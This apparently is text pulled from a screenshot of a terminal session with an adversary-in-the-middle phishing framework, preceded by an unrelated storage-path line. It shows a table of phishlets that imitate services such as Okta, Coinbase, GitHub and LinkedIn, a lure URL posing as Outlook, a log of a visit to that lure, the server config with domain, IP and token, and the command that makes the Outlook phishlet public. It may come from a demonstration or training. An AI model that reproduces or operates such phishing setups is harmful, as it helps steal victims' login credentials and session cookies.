 | airbnb | @AN0NUD4Y | disabled | available | |
| amazon | @customsync | disabled | available | |
| coinbase | @An0nud4y | disabled | available | |
| okta | @mikesiegel | disabled | available | |
| onelogin | @perfectlylog... | disabled | available | |
| tiktok | @An0nUD4Y | disabled | available | |
| github | @audibleblink | disabled | available | |
| instagram | @charlesbel | disabled | available | |
| linkedin | @mrgretzky | disabled | available | |
+------------------+--------------------+-----------+------------+-------------------+
: lures get-url 0
https://outlook.computer-scanner.net/cantFindMe
[02:21:17] [war] [outlook] request to hidden phishlet: https://outlook.computer-scanner.net/cantFindMe (Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0)
: config
domain : computer-scanner.net
ip : 3.134.114.220
redirect_key : nd
verification_key : nm
verification_token : 68a1
redirect_url : https://www.google.com
: phishlets unhide outlook
[02:22:36] [inf] phishlet 'outlook' is now reachable and visible from the outside
: